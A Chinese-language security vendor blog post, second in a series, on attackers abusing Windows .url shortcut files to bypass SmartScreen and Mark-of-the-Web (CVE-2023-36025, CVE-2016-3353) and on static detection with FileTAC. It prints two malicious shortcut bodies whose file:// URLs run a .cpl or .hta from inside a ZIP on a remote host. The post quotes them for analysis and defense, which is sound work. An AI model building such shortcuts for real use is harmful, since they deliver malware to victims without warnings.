由於以檔案為基礎的攻擊變得越來越模組化、越來越狡猾,因此往往是最簡單的檔案,而不是最複雜的檔案,啟動最具破壞性的惡意軟體鏈。.url 檔案就是這樣的一個例子。雖然URL 檔案在結構上極為簡單,但卻以越來越先進的方式被濫用,使其成為常見且未受到重視的威脅媒介。

本篇是關於 URL 檔案濫用的三部曲系列中的第二部分,重點在於靜態技術 -敵人在 URL 檔案中嵌入了什麼,以及防禦者如何在執行前偵測威脅。我們將探討危害指標 (IOC)、常見檔案結構和歷史濫用模式。這篇文章也將強調OPSWAT的 FileTAC(一種深度靜態檢測平台) 如何在威脅引爆之前,協助發現威脅。

惡意內容中的 URL 檔案

過去幾年來,URL 檔案越來越多地出現在威脅活動中。根據 Proofpoint 的報告,源自 2023 年 10 月的活動增加,包括威脅份子首先散佈 DarkGate 木馬程式,之後再向受害者散佈 NetSupport RAT。

之後,在 1 月中旬,趨勢科技發現一個活躍的攻擊活動,向受害者推送一個名為 Phemedrone 的資訊竊取 (stealer) 木馬程式變種。在上述每個案例中,都使用了多階段威脅序列,威脅者整合 URL 檔案作為攻擊的元件。

根據資料來源的記錄,在這些攻擊中散佈的 URL 檔案有其特定目的。這些 URL 檔案是利用CVE-2023-36025 所造成的,CVE-2023-36025 是 Windows 中的一個漏洞,可以繞過 SmartScreen,實際上是因安全控制繞過而造成的防禦回避。藉由使用精心製作的 URL 檔案,攻擊者可以引發惡意檔案的連鎖下載,而不會因有關不受信任內容的警告警示而引起使用者的懷疑。

為了更完整地瞭解這一點,我們應該回顧一下基本 Internet 捷徑檔案的範例:

[網際網路捷徑]opswat

如非官方檔案所述,URL 值中使用的通訊協定前綴並不限於遠端前綴的 http 或 https;可以指定各種支援的通訊協定。我們可以參考最近 Phemedrone 發佈活動中的一個範例:69941417f26c207f7cbbbe36ce8b4d976640a3d7f407d316932428e427f1980b.



[{000214A0-0000-0000-C000-000000000046}]Prop3=19,9

[網際網路捷徑]IDList=URL=file://51.79.185[.]145/pdf/data1.zip/pdf1.cplIconIndex=13熱鍵=0 IconFile=C:\Program Files (x86)/Microsoft\Edge\Application\edgems.exe

此惡意 URL 檔案的路徑使用file://前綴,值得注意的是,這與安全控制繞過有關。讓我們來釐清這個 URL 的重要屬性:

- 前綴為file://,通常表示本機可存取檔案路徑的參考。

- 但是,參考的路徑是在網路位置,也就是遠端 (未受信任的) IP 位址上。

- 參考路徑的目標是 .cpl 檔案,或控制台小程序,屬於可執行檔案類型。

- URL 中 .cpl 檔案的路徑位於 ZIP 存檔中,這是 Windows 支援的一種特殊結構,以便 Explorer 和其他元件可以將 ZIP 檔案抽象為目錄部分。

綜上所述,我們可以看出 CVE-2023-36025 之類的安全功能繞過的價值;能夠從 .cpl (DLL) 檔案等直接可執行檔案類型啟動惡意內容執行鏈,而不會被煩人的控制程式中斷或標示給使用者,這對犯罪份子來說很有吸引力。

靜態分析與 FileTAC 的作用



雖然上述大部分行為都會在執行時顯現,但許多濫用的蛛絲馬跡 - 例如 file:// 使用、檔案遍歷或路徑混淆 - 都可以透過靜態檢測偵測到。這是 OPSWAT FileTAC 出眾。FileTAC (File Triage, Analysis and Control) 是OPSWAT的解決方案,可從網路、電子郵件通路或手動檔案提交的任何地方,大規模執行進階的深層檔案檢測 (DFI)。

FileTAC可在不執行的情況下執行深入的靜態檔案分析,揭示:

- 通訊協定與元資料異常

- 使用 IconFile、WorkingDirectory 及其他欄位進行混淆或橫向移動

- 遞迴內容分析(例如 ZIP、ISO 或嵌套格式內的 URL 檔案)

- 已知活動和技術的 YARA 特徵偵測

- 使用 RetroHunt® 進行 IOC 關聯,將新簽章套用至先前擷取的檔案資料

此功能可讓防禦人員在使用者雙擊之前,標記惡意 URL 檔案。







在 FileTAC 中分析匹配的檔案樣本會顯示以下洞察力,為分析檔案的分析師提供有用的洞察力:

歷史使用案例:武器化 URL 技術的年表

值得注意的是,這個特殊的攻擊技術領域並非只限於最近這些攻擊活動,也不是最近的安全功能繞過漏洞。如果我們回顧過去的時間,我們會發現在幾年間,圍繞 URL 檔案的特徵空間以及相關的攻擊面如何被利用的不同層面變得明顯。

CVE-2016-3353 - Internet Explorer 安全功能繞過漏洞

遠在 2016 年,一個不同的漏洞浮出水面,影響 Internet Explorer,並由微軟在MS16-104 中處理。CVE-2016-3353的諮詢並沒有詳細說明,但暗示 URL 檔案在利用情境中的重要性:

"在網頁式攻擊的情況下,攻擊者可以寄存一個惡意網站,設計來利用安全功能繞過。另外,在電子郵件或即時訊息的攻擊情境中,攻擊者可以傳送特別製作的 .url 檔案給目標使用者,以利用繞過功能"。

此漏洞後來經過Quarkslab 的分析,清楚說明此項安全功能繞過的本質與處理 .url 檔案和尊重網頁標記 (MOTW) 有關,這讓它進入熟悉的領域,濫用其他易受MOTW 繞過影響的功能和表面,例如濫用的容器檔案格式 (IMG、ISO、VHD、VHDX 等)。

研究人員的概念證明也顯示出與較近期的 CVE-2023-36025 案例有顯著的相似性:

[{000214A0-0000-0000-C000-000000000046}]Prop3=19,9[網際網路捷徑]IDList=URL=file:///\\192.168.1[.]100\share\test.zip\ms16-104.hta

上述 URL 檔案與我們先前枚舉的近期惡意軟體散佈活動中的武器化樣本具有相同的特徵。 file:// 前綴、不受信任的遠端主機、可執行檔案內容目標,甚至 ZIP 存檔內部的路徑。

靜態偵測的優勢

FileTAC 不需引爆沙箱即可捕捉靜態的惡意模式,大幅縮短偵測時間,同時提供更多的功能:

- 更快速地修復受感染的電子郵件或端點暴露

- 在不暴露分析師或沙箱的情況下,更安全地分流可疑內容

- 在歷史資料中進行回溯獵取,以進行鑑識和威脅獵取

捷徑檔案、嚴重威脅

URL 檔案不再是 Windows 過去的陳年舊物 - 它們日益成為惡意軟體部署程序中的重要工具,並被地下犯罪集團中的多個初始存取中介所利用。透過結構操控和小心濫用系統行為,威脅份子使用 .url 檔案來逃避防禦並載入第二階段的有效載荷。

靜態檢測是及早偵測這些威脅的最有效方法之一,而FileTAC可提供所需的精確度、深度和情境感知能力。

在第一部分中,我們為了解 URL 檔案這一類可造成威脅的藝術品奠定了基礎。

在第三部分,我們將轉移到行為:探索 URL 檔案在執行時如何運作,以及 MetaDefender Sandbox如何透過動態分析和全系統觀察揭露它們在真實世界中的影響。